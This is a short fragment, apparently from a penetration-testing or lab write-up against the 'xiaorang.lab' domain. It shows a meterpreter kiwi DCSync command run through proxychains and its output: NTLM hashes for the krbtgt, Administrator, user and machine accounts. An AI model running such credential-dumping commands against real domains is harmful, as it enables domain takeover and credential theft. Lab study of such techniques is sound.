 meterpreter > kiwi_cmd lsadump::dcsync /domain:xiaorang.lab /all /csv
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[DC] 'xiaorang.lab' will be the domain
[DC] 'DC01.xiaorang.lab' will be the DC server
[DC] Exporting domain 'xiaorang.lab'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502	krbtgt	fb812eea13a18b7fcdb8e6d67ddc205b	514
1106	Marcus	e07510a4284b3c97c8e7dee970918c5c	512
1107	Charles	f6a9881cd5ae709abb4ac9ab87f24617	512
1000	DC01$	8f9d0b691eb0a95db0282a1b16efbedb	532480
500	Administrator	10cf89a850fb1cdbe6bb432b859164c8	512
1104	XIAORANG-OA01$	a302008fd1bcbc1f3787471d569022d6	4096
1108	XIAORANG-WIN7$	74d624686373846d940a30329a00dcb6	4096